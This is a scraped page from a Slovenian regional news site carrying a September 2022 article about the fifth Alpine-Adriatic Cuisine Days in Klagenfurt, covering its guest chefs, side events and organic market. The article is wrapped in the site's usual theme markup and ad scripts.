block_td_uid_9_6971d40c48816.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6971d40c48816_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971d40c48816_rand","tdc_css_class_style":"td_uid_9_6971d40c48816_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971d40c48816.td_column_number = "3";
block_td_uid_9_6971d40c48816.block_type = "td_block_mega_menu";
block_td_uid_9_6971d40c48816.post_count = "5";
block_td_uid_9_6971d40c48816.found_posts = "93";
block_td_uid_9_6971d40c48816.header_color = "";
block_td_uid_9_6971d40c48816.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971d40c48816.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6971d40c48816);
</script><div id=td_uid_9_6971d40c48816 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971d40c48816" data-td_block_id="td_uid_9_6971d40c48816"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971d40c48816" data-td_block_id="td_uid_9_6971d40c48816"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14137" class="post-14137 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-alpsko-jadranska-kuhinja tag-celovec" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T15:06:18+00:00" >12. septembra, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2F5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=5.dnevi+alpsko-jadranske+kuhinje+ob+Vrbskem+jezeru+pri+Celovcu&url=https%3A%2F%2Fe-koroska.si%2F5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/&amp;media=https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg&description=5.dnevi+alpsko-jadranske+kuhinje+ob+Vrbskem+jezeru+pri+Celovcu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=5.dnevi+alpsko-jadranske+kuhinje+ob+Vrbskem+jezeru+pri+Celovcu%20-%20https%3A%2F%2Fe-koroska.si%2F5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg" data-caption="5.dnevi alpsko-jadranske kuhinje, Vir: Andreja Jernejčič"><img width="696" height="479" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-696x479.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-696x479.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-1024x705.jpg 1024w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-768x529.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-1536x1057.jpg 1536w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-1068x735.jpg 1068w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_-610x420.jpg 610w, https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg 1745w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5.dnevi"/></a><figcaption class="wp-caption-text">5.dnevi alpsko-jadranske kuhinje, Vir: Andreja Jernejčič</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p style="font-weight: 400"><strong>Celovec bo od petka, 9. septembra, in vse do nedelje, 25. septembra, že petič »kuhajoče« srce na območju Alpe-Jadrana  med avstrijsko Koroško, Benečijo in Furlanijo, Slovenijo ter avstrijsko Štajersko. Gostil bo namreč Dneve alpsko-jadranske kuhinje, ki združujejo 50 dogodkov in so edinstvena poroka alpske ter sredozemske kuhinje. Vrstila se bodo številna srečanja mednarodnih zvezdnih kuharjev, možen bo vpogled v aktualne trende s področja hrane, čakala pa vas bo tudi mamljiva ulica kulinaričnih užitkov v starem delu mesta, kjer vam bodo zaigrala gurmanska srca.</strong></p>
<p>&nbsp;</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Med vrhunce programa spadajo ustaljena srečanja mednarodnih zvezdnih kuharjev, kjer boste imeli čast spoznati <strong>Davida de Praja</strong> (dve Michelinovi zvezdici, Harry’s Piccolo, Trst), <strong>Uroša Fakuča</strong> (ena Michelinova zvezdica, DAM, Nova Gorica), <strong>Fabrizio Meroi</strong> (ena Michelinova zvezdica, Michelinova kuharica leta 2018, Laite, Sappada) ali <strong>Tomaža Kavčiča</strong> (ena Michelinova zvezdica, Pri Lojzetu, Zemono).</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Domačo kuharsko elito bodo med drugim zastopali priznani kuhar s tremi kuharskimi kapami <strong>Walter Triebl</strong> ter oba vzhodnotirolska šefa kuhinje <strong>Tom Mascher</strong> in <strong>Clemens Gesser</strong>.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">V sodelovanju s <em>»Charming Italian Chef«</em>, enim najpomembnejših kuharskih združenj Italije, bo v Celovcu ponovno gostovalo tudi pet kreativnih šefov kuhinj, ki v svojih jedeh na posebni način združujejo tradicijo in inovacijo.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Med četrtkom, 15 septembrom, in soboto, 17. septembra, bo potekala <strong>1. Vinogradniška veselica avstrijske Koroške</strong>, med ponedeljkom, 19. septembrom, in torkom, 20. septembra, pa <strong>1. Alpsko-jadranski dialogi</strong> z miselno delavnico, kjer bodo prisotni izkazani poznavalci regije, kot so <strong>Hanni Rützler</strong>, <strong>Wolfgang Rosam</strong>, <strong>Georges Desrues</strong> in še mnogi drugi.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Namen dialogov je, da se uveljavijo kot panožna srečanja za medsebojno izmenjavo znanj med kuharji, proizvajalci in skavti trendov. Vrhunec dialogov predstavljajo<strong> Sepp Schellhorn</strong>, ki bo v štirih urah v celoti razkosal tele in ga popolnoma pripravil po principu »nose to tail« ter <strong>Roland Essl</strong> in <strong>Severin Corti</strong>, ki se bosta podala po sledovih mesa v smislu začimbe in dobrot iz alpske ponve za mast. Zadnji dan prireditve se bo založnik in avtor <strong>Lojze Wieser</strong> podal na pot po <em>»Arheologiji okusov«.</em></p>
<p style="font-weight: 400">
<p style="font-weight: 400">Alpsko-jadranska ulica kulinaričnih užitkov bo plameneč zaključek Dnevov alpsko-jadranske kuhinje in se bo odvijala v ulici kulinaričnih užitkov od petka, 23. septembra, do nedelje, 25. septembra, v starem delu mesta</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Poseben vrhunec letošnjega leta bodo bio proizvajalci Alpsko-jadranskega bio praznovanja na trgu Neuer Platz. »Z več kot 80 razstavljavci iz Avstrije, Slovenije in Italije bomo v starem delu mesta Celovec skupaj združili najboljše, kar ima ponuditi območje Alpe-Jadrana. S tem želimo postaviti smernice proti industrijski proizvodnji živil ter za zavestno in v prihodnost usmerjeno uživanje hrane. Z društvom Bio-Austria in mrežo Genussland Kärnten imamo prvič na naši strani dva potencialna partnerja, ki nadalje vidno stopnjujeta ta signal,« je dejal predsednik Turistične zveze Celovec ob Vrbskem jezeru <strong>Adi Kulterer</strong>.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Alpe in Jadran v geografskem smislu pomenita različnost brez primere, v loncu pa postaneta harmonično sožitje vseh mogočih izdelkov, arom in kuharske tradicije. Turistična zveza Celovec bo letos predstavila širši in slastnejši program kot kadarkoli prej. Revija o vinu in kulinariki Falstaff kot novi partner prireditve in posebna izdaja ob Dnevih alpsko-jadranske kuhinje bosta za ljubitelje kulinarike trajna spremljevalca z obilico zgodb iz zakulisja.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Tako bogata in tudi obširna regija, kot je območje Alpe-Jadrana, živi po eni strani od posebnega krajevnega kulinaričnega ozračja, po drugi strani od živahne izmenjave s sosedi. »Zato se v Celovcu srečajo proizvajalci, dobavitelji in kuharji iz celotne regije, da z obstoječimi aromami in okusi ne upodabljajo samo enormne raznolikosti območja Alpe-Jadrana, temveč tudi, da se trajno povežejo,« pa je pojasnil pobudnik dogodka in direktor Turistične zveze Celovec ob Vrbskem jezeru <strong>Helmut Micheler</strong>.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/alpsko-jadranska-kuhinja/">Alpsko-jadranska kuhinja</a></li><li><a href="https://e-koroska.si/oznaka/celovec/">Celovec</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-09-12T15:06:18+00:00"><meta itemprop="dateModified" content="2022-09-12T15:06:18+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/09/5.dnevi_.jpg"><meta itemprop="width" content="1745"><meta itemprop="height" content="1201"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_6971d40c4a53b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6971d40c4a53b" ><script>var block_td_uid_11_6971d40c4a53b = new tdBlock();
block_td_uid_11_6971d40c4a53b.id = "td_uid_11_6971d40c4a53b";
block_td_uid_11_6971d40c4a53b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_6971d40c4a53b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971d40c4a53b_rand","tdc_css_class_style":"td_uid_11_6971d40c4a53b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":14137,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_6971d40c4a53b.td_column_number = "3";
block_td_uid_11_6971d40c4a53b.block_type = "td_block_related_posts";
block_td_uid_11_6971d40c4a53b.post_count = "3";
block_td_uid_11_6971d40c4a53b.found_posts = "4844";
block_td_uid_11_6971d40c4a53b.header_color = "";
block_td_uid_11_6971d40c4a53b.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971d40c4a53b.max_num_pages = "1615";
tdBlocksArray.push(block_td_uid_11_6971d40c4a53b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6971d40c4efc9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6971d40c4a53b" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_6971d40c4efcc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6971d40c4a53b" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_6971d40c4a53b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971d40c4a53b" data-td_block_id="td_uid_11_6971d40c4a53b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6971d40c4a53b" data-td_block_id="td_uid_11_6971d40c4a53b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6971d40c4fb48_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6971d40c4fb48" ><script>var block_td_uid_14_6971d40c4fb48 = new tdBlock();
block_td_uid_14_6971d40c4fb48.id = "td_uid_14_6971d40c4fb48";
